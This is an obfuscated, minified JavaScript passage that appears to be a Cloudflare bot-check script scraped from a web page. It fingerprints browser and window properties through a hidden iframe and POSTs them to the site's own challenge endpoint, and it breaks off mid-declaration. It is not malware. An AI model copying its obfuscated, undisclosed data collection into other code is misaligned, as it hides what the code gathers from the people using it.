window._cf_chl_opt={AKGCx8:'b'};~function(j7,dh,dS,db,dH,dn,dJ,dC,j1,j2){j7=U,function(T,d,jW,j6,j,l){for(jW={T:620,d:421,j:438,l:436,X:403,N:467,s:624,F:550,A:506,V:448,a:564,Q:518},j6=U,j=T();!![];)try{if(l=parseInt(j6(jW.T))/1+-parseInt(j6(jW.d))/2*(parseInt(j6(jW.j))/3)+-parseInt(j6(jW.l))/4*(parseInt(j6(jW.X))/5)+-parseInt(j6(jW.N))/6*(-parseInt(j6(jW.s))/7)+parseInt(j6(jW.F))/8*(parseInt(j6(jW.A))/9)+-parseInt(j6(jW.V))/10+-parseInt(j6(jW.a))/11*(-parseInt(j6(jW.Q))/12),d===l)break;else j.push(j.shift())}catch(X){j.push(j.shift())}}(G,780994),dh=this||self,dS=dh[j7(498)],db=null,dH=dB(),dn=function(Xu,XU,XG,X8,X6,X5,lq,jt,d,j,l,X){return Xu={T:597,d:477,j:628,l:599,X:392,N:500,s:531,F:393},XU={T:537,d:486,j:611,l:408,X:382,N:529,s:375,F:591,A:571,V:472,a:607,Q:629,D:611,R:359,K:385,i:486,m:585,P:555,L:562,x:553,g:486,f:465,c:483,O:590,o:385,I:486,h:429,S:429,b:374,W:486},XG={T:562,d:605,j:525},X8={T:604,d:621,j:614,l:525,X:429,N:510,s:501,F:568,A:549,V:568,a:501,Q:568,D:378,R:487,K:453,i:559,m:554,P:574,L:629,x:559,g:481,f:375,c:475,O:505,o:374,I:434,h:553,S:486,b:472,W:463,Z:526,y:542,v:486,Y:568,E:456,k:599,z:485,B:559,H:558,e:437,n:629,J:559,C:517,M:446,G0:517,G1:629,G2:517,G3:629,G4:404,G5:486,G6:478,G7:382,G8:415,G9:629,GG:559,GU:388,Gu:481,GT:592,Gd:457,Gj:400,Gl:568,GX:629,GN:472,Gs:475,GF:359,GA:629,GV:486,Ga:472,Gt:402,GQ:359,GD:522,GR:496,GK:463,Gi:605,Gm:425,Gr:590},X6={T:607},X5={T:472},lq={T:541,d:429},jt=j7,d={'YyAtQ':function(N,s){return N-s},'EnMWK':function(N,s){return N<s},'fVSwJ':function(N,s){return N(s)},'TqLxE':jt(Xu.T),'cUQMT':function(N,s){return N<s},'bGkSj':function(N,s){return N+s},'daUXv':jt(Xu.d),'Drncq':jt(Xu.j),'sXYMm':function(N,s){return N==s},'wDgkn':function(N,s){return N&s},'mFAja':function(N,s){return N(s)},'FKQGT':function(N,s){return N<<s},'ZBjJc':function(N,s){return N|s},'DIRJF':function(N,s){return N==s},'NyOee':function(N,s){return N-s},'QNNzg':function(N,s){return N(s)},'JUqbc':function(N,s){return s|N},'olKSd':function(N,s){return N==s},'mSRjL':function(N,s){return N-s},'XaAjj':jt(Xu.l),'bUWTj':function(N,s){return N>s},'dbQrf':function(N,s){return N<s},'yiwHk':function(N,s){return N-s},'FSieY':function(N,s){return N|s},'jXHlL':function(N,s){return N==s},'eohfz':jt(Xu.X),'MlVjQ':jt(Xu.N),'maJOh':function(N,s){return N&s},'qASHB':function(N,s){return N<<s},'PtLsu':function(N,s){return N(s)},'mkIJa':function(N,s){return N<s},'nGDZy':function(N,s){return N==s},'AEYna':function(N,s){return N-s},'CiUwt':function(N,s){return N==s},'GhXQT':function(N,s){return N(s)},'zEcJV':function(N,s){return N!=s},'kzalm':function(N,s){return s&N},'yfTFZ':function(N,s){return s*N},'cqagB':function(N,s){return s==N},'xMQus':function(N,s){return s*N},'dPiHA':function(N,s){return s==N},'lKGXf':function(N,s){return N!=s},'KCvHB':function(N,s){return N&s},'bweHR':function(N,s){return s&N},'atcxk':function(N,s){return N(s)}},j=String[jt(Xu.s)],l={'h':function(N){return N==null?'':l.g(N,6,function(s,jQ){return jQ=U,jQ(lq.T)[jQ(lq.d)](s)})},'g':function(N,s,F,X3,ji,A,V,Q,D,R,K,i,P,L,x,O,o,X7,I,S,W){if(X3={T:574},ji=jt,A={'JwtMT':function(Z,Y){return Z>Y},'poYHC':function(Z,Y){return Z==Y},'GOpZh':function(Z,Y,jD){return jD=U,d[jD(X3.T)](Z,Y)},'JZqBo':function(Z,Y){return Y|Z},'TFHsR':function(Z,Y,jR){return jR=U,d[jR(X5.T)](Z,Y)},'Ectoh':function(Z,y,jK){return jK=U,d[jK(X6.T)](Z,y)}},d[ji(X8.T)]!==ji(X8.d)){if(null==N)return'';for(Q={},D={},R='',K=2,i=3,P=2,L=[],x=0,O=0,o=0;d[ji(X8.j)](o,N[ji(X8.l)]);o+=1)if(I=N[ji(X8.X)](o),Object[ji(X8.N)][ji(X8.s)][ji(X8.F)](Q,I)||(Q[I]=i++,D[I]=!0),S=d[ji(X8.A)](R,I),Object[ji(X8.N)][ji(X8.s)][ji(X8.V)](Q,S))R=S;else{if(Object[ji(X8.N)][ji(X8.a)][ji(X8.Q)](D,R)){if(d[ji(X8.D)]===d[ji(X8.R)])return j[ji(X8.K)]()<F;else{if(256>R[ji(X8.i)](0)){for(V=0;V<P;x<<=1,d[ji(X8.m)](O,d[ji(X8.P)](s,1))?(O=0,L[ji(X8.L)](F(x)),x=0):O++,V++);for(W=R[ji(X8.x)](0),V=0;8>V;x=x<<1.7|d[ji(X8.g)](W,1),O==s-1?(O=0,L[ji(X8.L)](d[ji(X8.f)](F,x)),x=0):O++,W>>=1,V++);}else{for(W=1,V=0;d[ji(X8.j)](V,P);x=d[ji(X8.c)](x,1)|W,s-1==O?(O=0,L[ji(X8.L)](d[ji(X8.f)](F,x)),x=0):O++,W=0,V++);for(W=R[ji(X8.x)](0),V=0;16>V;x=d[ji(X8.O)](x<<1,1&W),d[ji(X8.o)](O,d[ji(X8.I)](s,1))?(O=0,L[ji(X8.L)](d[ji(X8.h)](F,x)),x=0):O++,W>>=1,V++);}K--,K==0&&(K=Math[ji(X8.S)](2,P),P++),delete D[R]}}else for(W=Q[R],V=0;d[ji(X8.b)](V,P);x=d[ji(X8.W)](d[ji(X8.c)](x,1),1&W),d[ji(X8.Z)](O,d[ji(X8.y)](s,1))?(O=0,L[ji(X8.L)](F(x)),x=0):O++,W>>=1,V++);R=(K--,K==0&&(K=Math[ji(X8.v)](2,P),P++),Q[S]=i++,String(I))}if(''!==R){if(Object[ji(X8.N)][ji(X8.s)][ji(X8.Y)](D,R)){if(d[ji(X8.E)]!==ji(X8.k)){if(A[ji(X8.z)](256,Gi[ji(X8.B)](0))){for(UO=0;Uo<UI;US<<=1,A[ji(X8.H)](Ub,A[ji(X8.e)](UW,1))?(UZ=0,Uy[ji(X8.n)](Uv(UY)),UE=0):Uk++,Uh++);for(Uz=UB[ji(X8.J)](0),UH=0;8>Ue;UJ=A[ji(X8.C)](UC<<1,1&UM),Uq==u0-1?(u1=0,u2[ji(X8.L)](u3(u4)),u5=0):u6++,u7>>=1,Un++);}else{for(u8=1,u9=0;A[ji(X8.M)](uG,uU);uT=A[ji(X8.G0)](ud<<1,uj),A[ji(X8.H)](ul,uX-1)?(uN=0,us[ji(X8.G1)](uF(uA)),uV=0):ua++,ut=0,uu++);for(uQ=uD[ji(X8.x)](0),uR=0;16>uK;um=A[ji(X8.G2)](ur<<1.99,1&uP),up==uL-1?(uw=0,ux[ji(X8.G3)](A[ji(X8.G4)](ug,uf)),uc=0):uO++,uo>>=1,ui++);}UP--,Up==0&&(UL=Uw[ji(X8.G5)](2,Ux),Ug++),delete Uf[Uc]}else{if(d[ji(X8.G6)](256,R[ji(X8.x)](0))){for(V=0;d[ji(X8.G7)](V,P);x<<=1,O==d[ji(X8.G8)](s,1)?(O=0,L[ji(X8.G9)](d[ji(X8.f)](F,x)),x=0):O++,V++);for(W=R[ji(X8.GG)](0),V=0;8>V;x=d[ji(X8.GU)](x<<1.18,d[ji(X8.Gu)](W,1)),d[ji(X8.GT)](O,s-1)?(O=0,L[ji(X8.G3)](F(x)),x=0):O++,W>>=1,V++);}else if(d[ji(X8.Gd)]===d[ji(X8.Gj)])A[ji(X8.N)][ji(X8.s)][ji(X8.Gl)](V,x)||(Q[D]=[]),R[K][ji(X8.GX)](i);else{for(W=1,V=0;d[ji(X8.GN)](V,P);x=d[ji(X8.c)](x,1)|W,d[ji(X8.GT)](O,d[ji(X8.I)](s,1))?(O=0,L[ji(X8.G3)](F(x)),x=0):O++,W=0,V++);for(W=R[ji(X8.J)](0),V=0;16>V;x=d[ji(X8.Gs)](x,1)|d[ji(X8.GF)](W,1),O==s-1?(O=0,L[ji(X8.GA)](F(x)),x=0):O++,W>>=1,V++);}K--,K==0&&(K=Math[ji(X8.GV)](2,P),P++),delete D[R]}}else for(W=Q[R],V=0;d[ji(X8.Ga)](V,P);x=d[ji(X8.Gt)](x,1)|d[ji(X8.GQ)](W,1),s-1==O?(O=0,L[ji(X8.GA)](d[ji(X8.GD)](F,x)),x=0):O++,W>>=1,V++);K--,0==K&&P++}for(W=2,V=0;d[ji(X8.GR)](V,P);x=d[ji(X8.GK)](d[ji(X8.Gs)](x,1),1.28&W),s-1==O?(O=0,L[ji(X8.G1)](d[ji(X8.GD)](F,x)),x=0):O++,W>>=1,V++);for(;;)if(x<<=1,d[ji(X8.Gi)](O,d[ji(X8.Gm)](s,1))){L[ji(X8.G1)](F(x));break}else O++;return L[ji(X8.Gr)]('')}else return X7={T:541,d:429},F==null?'':X.g(N,6,function(z,jm){return jm=ji,jm(X7.T)[jm(X7.d)](z)})},'j':function(N,X9,jr){return X9={T:559},jr=jt,d[jr(XG.T)](null,N)?'':d[jr(XG.d)]('',N)?null:l.i(N[jr(XG.j)],32768,function(s,jP){return jP=jr,N[jP(X9.T)](s)})},'i':function(N,s,F,jp,A,V,Q,D,R,K,i,P,L,x,O,o,S,I){for(jp=jt,A=[],V=4,Q=4,D=3,R=[],P=d[jp(XU.T)](F,0),L=s,x=1,K=0;3>K;A[K]=K,K+=1);for(O=0,o=Math[jp(XU.d)](2,2),i=1;d[jp(XU.j)](i,o);I=d[jp(XU.l)](P,L),L>>=1,L==0&&(L=s,P=F(x++)),O|=(d[jp(XU.X)](0,I)?1:0)*i,i<<=1);switch(O){case 0:for(O=0,o=Math[jp(XU.d)](2,8),i=1;i!=o;I=P&L,L>>=1,L==0&&(L=s,P=F(x++)),O|=d[jp(XU.N)](0<I?1:0,i),i<<=1);S=d[jp(XU.s)](j,O);break;case 1:for(O=0,o=Math[jp(XU.d)](2,16),i=1;i!=o;I=L&P,L>>=1,d[jp(XU.F)](0,L)&&(L=s,P=F(x++)),O|=d[jp(XU.A)](d[jp(XU.V)](0,I)?1:0,i),i<<=1);S=d[jp(XU.a)](j,O);break;case 2:return''}for(K=A[3]=S,R[jp(XU.Q)](S);;){if(x>N)return'';for(O=0,o=Math[jp(XU.d)](2,D),i=1;d[jp(XU.D)](i,o);I=d[jp(XU.R)](P,L),L>>=1,d[jp(XU.K)](0,L)&&(L=s,P=F(x++)),O|=i*(0<I?1:0),i<<=1);switch(S=O){case 0:for(O=0,o=Math[jp(XU.i)](2,8),i=1;d[jp(XU.m)](i,o);I=d[jp(XU.P)](P,L),L>>=1,d[jp(XU.L)](0,L)&&(L=s,P=F(x++)),O|=i*(0<I?1:0),i<<=1);A[Q++]=d[jp(XU.x)](j,O),S=Q-1,V--;break;case 1:for(O=0,o=Math[jp(XU.g)](2,16),i=1;o!=i;I=d[jp(XU.f)](P,L),L>>=1,L==0&&(L=s,P=F(x++)),O|=d[jp(XU.N)](0<I?1:0,i),i<<=1);A[Q++]=d[jp(XU.c)](j,O),S=Q-1,V--;break;case 2:return R[jp(XU.O)]('')}if(d[jp(XU.o)](0,V)&&(V=Math[jp(XU.I)](2,D),D++),A[S])S=A[S];else if(S===Q)S=K+K[jp(XU.h)](0);else return null;R[jp(XU.Q)](S),A[Q++]=K+S[jp(XU.S)](0),V--,K=S,d[jp(XU.b)](0,V)&&(V=Math[jp(XU.W)](2,D),D++)}}},X={},X[jt(Xu.F)]=l.h,X}(),dJ={},dJ[j7(565)]='o',dJ[j7(376)]='s',dJ[j7(569)]='u',dJ[j7(514)]='z',dJ[j7(445)]='n',dJ[j7(528)]='I',dJ[j7(367)]='b',dC=dJ,dh[j7(442)]=function(T,j,X,N,XP,Xm,Xi,jf,s,A,V,Q,D,R,K){if(XP={T:594,d:391,j:513,l:361,X:461,N:532,s:361,F:461,A:366,V:502,a:600,Q:366,D:502,R:618,K:462,i:525,m:588,P:588,L:444,x:543,g:458,f:419},Xm={T:394,d:525,j:391,l:530,X:409,N:458},Xi={T:510,d:501,j:568,l:629},jf=j7,s={'AdIHn':function(i,P){return P===i},'hmQvj':function(i,P){return i+P},'vqkrY':function(i,P){return i+P},'jcEqs':function(i,P){return P===i},'KztPc':function(i,P){return i(P)},'RmhrW':function(i,P){return i+P}},s[jf(XP.T)](null,j)||s[jf(XP.d)](void 0,j))return N;for(A=s[jf(XP.j)](j0,j),T[jf(XP.l)][jf(XP.X)]&&(A=A[jf(XP.N)](T[jf(XP.s)][jf(XP.F)](j))),A=T[jf(XP.A)][jf(XP.V)]&&T[jf(XP.a)]?T[jf(XP.Q)][jf(XP.D)](new T[(jf(XP.a))](A)):function(i,jc,P){for(jc=jf,i[jc(Xm.T)](),P=0;P<i[jc(Xm.d)];s[jc(Xm.j)](i[P],i[s[jc(Xm.l)](P,1)])?i[jc(Xm.X)](s[jc(Xm.N)](P,1),1):P+=1);return i}(A),V='nAsAaAb'.split('A'),V=V[jf(XP.R)][jf(XP.K)](V),Q=0;Q<A[jf(XP.i)];Q++)if(D=A[Q],R=dq(T,j,D),V(R)){if(s[jf(XP.d)](jf(XP.m),jf(XP.P)))K='s'===R&&!T[jf(XP.L)](j[D]),jf(XP.x)===X+D?F(X+D,R):K||F(s[jf(XP.g)](X,D),j[D]);else if(!s){if(D=!![],!R())return;K(function(g){P(L,g)})}}else F(s[jf(XP.f)](X,D),R);return N;function F(i,P,jg){jg=U,Object[jg(Xi.T)][jg(Xi.d)][jg(Xi.j)](N,P)||(N[P]=[]),N[P][jg(Xi.l)](i)}},j1=j7(397)[j7(492)](';'),j2=j1[j7(618)][j7(462)](j1),dh[j7(503)]=function(T,j,Xc,Xf,jO,l,X,N,s,F){for(Xc={T:544,d:623,j:509,l:399,X:525,N:423,s:423,F:454,A:443,V:629,a:580,Q:384},Xf={T:398,d:459,j:370,l:570,X:488},jO=j7,l={'nhebf':jO(Xc.T),'UyqTf':jO(Xc.d),'qGNMb':function(A,V){return A+V},'wRotV':function(A,V){return A<V},'CNMBc':function(A,V){return A===V},'kBzUf':function(A,V){return A(V)},'AuFur':function(A,V){return A+V}},X=Object[jO(Xc.j)](j),N=0;l[jO(Xc.l)](N,X[jO(Xc.X)]);N++)if(s=X[N],l[jO(Xc.N)]('f',s)&&(s='N'),T[s]){for(F=0;F<j[X[N]][jO(Xc.X)];l[jO(Xc.s)](-1,T[s][jO(Xc.F)](j[X[N]][F]))&&(l[jO(Xc.A)](j2,j[X[N]][F])||T[s][jO(Xc.V)](l[jO(Xc.a)]('o.',j[X[N]][F]))),F++);}else T[s]=j[X[N]][jO(Xc.Q)](function(A,jo){if(jo=jO,l[jo(Xf.T)]===jo(Xf.d))j(l[jo(Xf.j)]+A[jo(Xf.l)]);else return l[jo(Xf.X)]('o.',A)})},j4();function dZ(jz,jG,d,j,l,X){if(jz={T:387,d:471,j:371,l:616,X:579,N:460,s:445,F:418,A:617,V:371,a:536,Q:576,D:387,R:581,K:460,i:418},jG=j7,d={},d[jG(jz.T)]=jG(jz.d),d[jG(jz.j)]=function(N,s){return s!==N},d[jG(jz.l)]=jG(jz.X),d[jG(jz.N)]=jG(jz.s),d[jG(jz.F)]=function(N,s){return N<s},j=d,l=dh[jG(jz.A)],!l){if(j[jG(jz.V)](j[jG(jz.l)],jG(jz.a)))return null;else N(),s[jG(jz.Q)]!==j[jG(jz.D)]&&(a[jG(jz.R)]=Q,D())}return X=l.i,typeof X!==j[jG(jz.K)]||j[jG(jz.i)](X,30)?null:X}function dY(T,jq,jd){return jq={T:453},jd=j7,Math[jd(jq.T)]()<T}function de(X,N,lA,ja,s,F,A,V,a,Q,D,R,K,i){if(lA={T:504,d:413,j:439,l:396,X:407,N:613,s:548,F:360,A:427,V:586,a:551,Q:617,D:504,R:504,K:583,i:563,m:396,P:613,L:587,x:372,g:557,f:428,c:482,O:473,o:556,I:583,h:556,S:414,b:583,W:511,Z:540,y:474,v:435,Y:406,E:630,k:360,z:606,B:393},ja=j7,s={},s[ja(lA.T)]=function(m,P){return m+P},s[ja(lA.d)]=ja(lA.j),s[ja(lA.l)]=ja(lA.X),s[ja(lA.N)]=ja(lA.s),s[ja(lA.F)]=ja(lA.A),F=s,!dY(0))return![];V=(A={},A[ja(lA.V)]=X,A[ja(lA.a)]=N,A);try{a=dh[ja(lA.Q)],Q=F[ja(lA.D)](F[ja(lA.R)](F[ja(lA.d)],dh[ja(lA.K)][ja(lA.i)]),F[ja(lA.m)])+a.r+F[ja(lA.P)],D=new dh[(ja(lA.L))](),D[ja(lA.x)](ja(lA.g),Q),D[ja(lA.f)]=2500,D[ja(lA.c)]=function(){},R={},R[ja(lA.O)]=dh[ja(lA.K)][ja(lA.O)],R[ja(lA.o)]=dh[ja(lA.I)][ja(lA.h)],R[ja(lA.S)]=dh[ja(lA.b)][ja(lA.S)],R[ja(lA.W)]=dh[ja(lA.b)][ja(lA.Z)],R[ja(lA.y)]=dH,K=R,i={},i[ja(lA.v)]=V,i[ja(lA.Y)]=K,i[ja(lA.E)]=F[ja(lA.k)],D[ja(lA.z)](dn[ja(lA.B)](i))}catch(m){}}function dE(l0,jj,T){return l0={T:617,d:417},jj=j7,T=dh[jj(l0.T)],Math[jj(l0.d)](+atob(T.t))}function U(u,T,d,j){return u=u-358,d=G(),j=d[u],j}function G(XC){return XC='split,postMessage,IprZi,removeChild,mkIJa,navigator,document,DOMContentLoaded,WAGUm,hasOwnProperty,from,rxvNi8,Mgclt,ZBjJc,128133JpwQqo,cloudflare-invisible,TILrE,keys,prototype,pkLOA2,Zwggt,KztPc,symbol,onerror,location,JZqBo,2918148qHsvhE,lWjFa,ewIyy,hfXFX,PtLsu,lqpWB,/jsd/oneshot/d251aa49a8a3/0.5194601108280164:1769945135:WkF8YcWW3pdaHuA-LMnRvRzz_No9t7tMokHG-tlbY9A/,length,olKSd,NUJjy,bigint,yfTFZ,hmQvj,fromCharCode,concat,DSEOG,lVjvr,wwDKW,xFeTE,GhXQT,eChQk,iframe,aUjz8,9Q08GM4FzTJtA6-UXxkYblPC2Zd5u17WIRjNhsOnVpiDaEBygSHqmecKw+3Lvrf$o,mSRjL,d.cookie,http-code:,HTNpG,appendChild,addEventListener,/invisible/jsd,bGkSj,600ejbETs,TYlZ6,rhlkD,QNNzg,sXYMm,KCvHB,SSTpq3,POST,poYHC,charCodeAt,aRBfT,now,CiUwt,AKGCx8,66tVstVN,object,wVNFH,yNfqN,call,undefined,status,xMQus,style,sid,YyAtQ,YyoRr,readyState,aZXuf,tEsOV,uzrJO,AuFur,onreadystatechange,dUvCu,_cf_chl_opt,mqsXp,lKGXf,AdeF3,XMLHttpRequest,vYBnu,qDjzq,join,cqagB,jXHlL,RzAuM,jcEqs,Ifjcu,EhfxI,ThdDi,toString,AtcbR,Set,uoIBi,success,lFvaJ,TqLxE,nGDZy,send,fVSwJ,pgBDZ,stringify,ImllE,zEcJV,Vboks,viosg,cUQMT,contentDocument,KRdlp,__CF$cv$params,includes,isArray,927196wSJsMW,pOrJV,hXwGr,CGGti,1564843KRSCzK,PyZOP,body,wJFNL,VCPtW,push,source,getPrototypeOf,maJOh,wwRIR,Object,onload,ItMEL,qqtRZ,detail,Array,boolean,NCoIk,clientInformation,nhebf,uOMTs,open,DtGyw,DIRJF,mFAja,string,error on cf_chl_props,daUXv,Function,BWEKZ,fydvA,dbQrf,CyZHH,map,dPiHA,WKBgt,OrgQO,FSieY,catch,ljBGf,AdIHn,shALi,Iwcwseg,sort,ynZmL,EDfXe,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,UyqTf,wRotV,MlVjQ,xhr-error,qASHB,25eXbYeG,Ectoh,zzcxr,chctx,/b/ov1/0.5194601108280164:1769945135:WkF8YcWW3pdaHuA-LMnRvRzz_No9t7tMokHG-tlbY9A/,kzalm,splice,jhrcW,tabIndex,sQKRd,XftSW,LRmiB4,yiwHk,bBpzm,floor,FTdkA,RmhrW,uNtDx,82WXDJea,href,CNMBc,api,AEYna,EZDgP,jsd,timeout,charAt,contentWindow,[native code],function,rwpEZ,NyOee,errorInfoObject,1009828DIeZAQ,GOpZh,61527bkxyAZ,/cdn-cgi/challenge-platform/h/,fHEGM,parent,pRIb1,kBzUf,isNaN,number,TFHsR,vZVlt,14640930tlNDQc,error,event,atrMr,createElement,random,indexOf,randomUUID,XaAjj,eohfz,vqkrY,TnNmF,JRqPM,getOwnPropertyNames,bind,JUqbc,log,bweHR,XtTNO,24ztwFMl,BdPST,PjPjz,jlXaI,loading,EnMWK,CnwA5,JBxy9,FKQGT,hbdhU,lenhC,bUWTj,bcSRR,ddOBv,wDgkn,ontimeout,atcxk,IfWfg,JwtMT,pow,Drncq,qGNMb,opVnP,aeYLf,display: none'.split(','),G=function(){return XC},G()}function dz(T,d,lX,ll,lj,lu,jX,j,l,X,N){lX={T:535,d:544,j:439,l:524,X:617,N:464,s:583,F:587,A:372,V:557,a:386,Q:596,D:368,R:583,K:563,i:575,m:424,P:428,L:482,x:362,g:515,f:410,c:516,O:422,o:516,I:410,h:606,S:393,b:609},ll={T:401},lj={T:552,d:570,j:608,l:602,X:560,N:535,s:390,F:527,A:519,V:581},lu={T:428},jX=j7,j={'rhlkD':function(s,F){return s>=F},'pgBDZ':function(s,F){return s<F},'aRBfT':function(s,F){return s===F},'ljBGf':jX(lX.T),'NUJjy':function(s,F){return s(F)},'lWjFa':jX(lX.d),'WKBgt':function(s,F){return s+F},'EhfxI':function(s,F){return s+F},'NCoIk':jX(lX.j),'YyoRr':jX(lX.l),'jhrcW':function(s){return s()}},l=dh[jX(lX.X)],console[jX(lX.N)](dh[jX(lX.s)]),X=new dh[(jX(lX.F))](),X[jX(lX.A)](jX(lX.V),j[jX(lX.a)](j[jX(lX.Q)](j[jX(lX.D)],dh[jX(lX.R)][jX(lX.K)]),j[jX(lX.i)])+l.r),l[jX(lX.m)]&&(X[jX(lX.P)]=5e3,X[jX(lX.L)]=function(jN){jN=jX,d(jN(lu.T))}),X[jX(lX.x)]=function(js,ld,F){(js=jX,j[js(lj.T)](X[js(lj.d)],200)&&j[js(lj.j)](X[js(lj.d)],300))?d(js(lj.l)):j[js(lj.X)](js(lj.N),j[js(lj.s)])?j[js(lj.F)](d,j[js(lj.A)]+X[js(lj.d)]):(ld={T:576,d:471,j:581},F=N[js(lj.V)]||function(){},s[js(lj.V)]=function(jF){jF=js,F(),F[jF(ld.T)]!==jF(ld.d)&&(R[jF(ld.j)]=F,K())})},X[jX(lX.g)]=function(jA){jA=jX,d(jA(ll.T))},N={'t':j[jX(lX.f)](dE),'lhr':dS[jX(lX.c)]&&dS[jX(lX.c)][jX(lX.O)]?dS[jX(lX.o)][jX(lX.O)]:'','api':l[jX(lX.m)]?!![]:![],'c':j[jX(lX.I)](dy),'payload':T},X[jX(lX.h)](dn[jX(lX.S)](JSON[jX(lX.b)](N)))}function j4(Xn,Xe,jh,T,d,j,l,V,a,Q,X){if(Xn={T:369,d:497,j:615,l:428,X:617,N:381,s:576,F:471,A:547,V:381,a:440,Q:508,D:417,R:561,K:547,i:499,m:581,P:581},Xe={T:566,d:601,j:405,l:381,X:576,N:471,s:451,F:589,A:581,V:578,a:625,Q:452,D:539,R:572,K:491,i:411,m:626,P:546,L:430,x:489,g:469,f:416,c:466,O:626,o:495},jh=j7,T={'TILrE':function(N){return N()},'opVnP':function(N,s,F,A,V){return N(s,F,A,V)},'PjPjz':jh(Xn.T),'bBpzm':jh(Xn.d),'XtTNO':jh(Xn.j),'wVNFH':jh(Xn.l),'fydvA':function(N,s){return N!==s}},d=dh[jh(Xn.X)],!d)return;if(!dk())return;if(j=![],l=function(){if(!j){if(j=!![],!dk())return;dW(function(N){j5(d,N)})}},T[jh(Xn.N)](dS[jh(Xn.s)],jh(Xn.F)))l();else if(dh[jh(Xn.A)]){if(T[jh(Xn.V)](jh(Xn.a),jh(Xn.a)))return V=3600,a=T[jh(Xn.Q)](l),Q=X[jh(Xn.D)](N[jh(Xn.R)]()/1e3),Q-a>V?![]:!![];else dS[jh(Xn.K)](jh(Xn.i),l)}else X=dS[jh(Xn.m)]||function(){},dS[jh(Xn.P)]=function(jS,s,V,a,Q,i){if(jS=jh,s={'tEsOV':function(F,A){return F(A)},'PyZOP':T[jS(Xe.T)]},jS(Xe.d)!==jS(Xe.j))X(),T[jS(Xe.l)](dS[jS(Xe.X)],jS(Xe.N))&&(T[jS(Xe.l)](jS(Xe.s),jS(Xe.F))?(dS[jS(Xe.A)]=X,l()):s[jS(Xe.V)](d,s[jS(Xe.a)]));else return V=s[jS(Xe.Q)](jS(Xe.D)),V[jS(Xe.R)]=jS(Xe.K),V[jS(Xe.i)]='-1',F[jS(Xe.m)][jS(Xe.P)](V),a=V[jS(Xe.L)],Q={},Q=A(a,a,'',Q),Q=T[jS(Xe.x)](V,a,a[T[jS(Xe.g)]]||a[T[jS(Xe.f)]],'n.',Q),Q=a(a,V[T[jS(Xe.c)]],'d.',Q),Q[jS(Xe.O)][jS(Xe.o)](V),i={},i.r=Q,i.e=null,i}}function dy(jH,jU,T){return jH={T:364},jU=j7,T={'qqtRZ':function(d){return d()}},T[jU(jH.T)](dZ)!==null}function j5(l,X,XJ,jb,N,s,F,A){if(XJ={T:512,d:602,j:595,l:507,X:424,N:630,s:507,F:573,A:450,V:512,a:441,Q:493,D:630,R:595,K:450,i:449,m:365,P:441,L:493},jb=j7,N={},N[jb(XJ.T)]=jb(XJ.d),N[jb(XJ.j)]=jb(XJ.l),s=N,!l[jb(XJ.X)])return;X===s[jb(XJ.T)]?(F={},F[jb(XJ.N)]=jb(XJ.s),F[jb(XJ.F)]=l.r,F[jb(XJ.A)]=s[jb(XJ.V)],dh[jb(XJ.a)][jb(XJ.Q)](F,'*')):(A={},A[jb(XJ.D)]=s[jb(XJ.R)],A[jb(XJ.F)]=l.r,A[jb(XJ.K)]=jb(XJ.i),A[jb(XJ.m)]=X,dh[jb(XJ.P)][jb(XJ.L)](A,'*'))}function dB(lN,jV){return lN={T:455},jV=j7,crypto&&crypto[jV(lN.T)]?crypto[jV(lN.T)]():''}function dM(T,d,XT,jL){return XT={T:379,d:510,j:598,l:568,X:454,N:431},jL=j7,d instanceof T[jL(XT.T)]&&0<T[jL(XT.T)][jL(XT.d)][jL(XT.j)][jL(XT.l)](d)[jL(XT.X)](jL(XT.N))}function j0(T,XV,jx,d){for(XV={T:532,d:509,j:358},jx=j7,d=[];null!==T;d=d[jx(XV.T)](Object[jx(XV.d)](T)),T=Object[jx(XV.j)](T));return d}function dv(jM,jC,ju,T,d){if(jM={T:490,d:476,j:567},jC={T:490},ju=j7,T={'aeYLf':function(j){return j()},'hbdhU':function(j,l){return l===j},'yNfqN':function(j,l){return l*j}},d=T[ju(jM.T)](dZ),T[ju(jM.d)](d,null))return;db=(db&&clearTimeout(db),setTimeout(function(jT){jT=ju,T[jT(jC.T)](dW)},T[ju(jM.j)](d,1e3)))}function j3(Xy,jI,j,l,X,N,s,a,F){j=(Xy={T:497,d:615,j:622,l:452,X:539,N:572,s:491,F:411,A:626,V:546,a:430,Q:369,D:447,R:577,K:470,i:626,m:495,P:593,L:363,x:363,g:480,f:523,c:629,O:559,o:380,I:420,h:582,S:484},jI=j7,{'ddOBv':function(A,V){return A<V},'lqpWB':function(A,V){return A-V},'BWEKZ':function(A,V){return A>V},'uNtDx':function(A,V){return V&A},'dUvCu':function(A,V){return A==V},'IfWfg':function(A,V){return A(V)},'vZVlt':jI(Xy.T),'aZXuf':function(A,V,a,Q,D){return A(V,a,Q,D)},'jlXaI':jI(Xy.d),'RzAuM':function(A,V){return V!==A},'ItMEL':jI(Xy.j)});try{return l=dS[jI(Xy.l)](jI(Xy.X)),l[jI(Xy.N)]=jI(Xy.s),l[jI(Xy.F)]='-1',dS[jI(Xy.A)][jI(Xy.V)](l),X=l[jI(Xy.a)],N={},N=pRIb1(X,X,'',N),N=pRIb1(X,X[jI(Xy.Q)]||X[j[jI(Xy.D)]],'n.',N),N=j[jI(Xy.R)](pRIb1,X,l[j[jI(Xy.K)]],'d.',N),dS[jI(Xy.i)][jI(Xy.m)](l),s={},s.r=N,s.e=null,s}catch(A){if(j[jI(Xy.P)](j[jI(Xy.L)],j[jI(Xy.x)])){for(S=0;j[jI(Xy.g)](b,W);y<<=1,v==j[jI(Xy.f)](Y,1)?(E=0,k[jI(Xy.c)](z(B)),H=0):A++,Z++);for(a=n[jI(Xy.O)](0),J=0;j[jI(Xy.o)](8,C);G0=G1<<1|j[jI(Xy.I)](a,1),j[jI(Xy.h)](G2,j[jI(Xy.f)](G3,1))?(G4=0,G5[jI(Xy.c)](j[jI(Xy.S)](G6,G7)),G8=0):G9++,a>>=1,M++);}else return F={},F.r={},F.e=A,F}}function dk(l4,jl,T,d,j,l){return l4={T:584,d:417,j:433,l:561,X:521},jl=j7,T={'mqsXp':function(X){return X()},'rwpEZ':function(X,N){return X/N},'hfXFX':function(X,N){return X>N}},d=3600,j=T[jl(l4.T)](dE),l=Math[jl(l4.d)](T[jl(l4.j)](Date[jl(l4.l)](),1e3)),T[jl(l4.X)](l-j,d)?![]:!![]}function 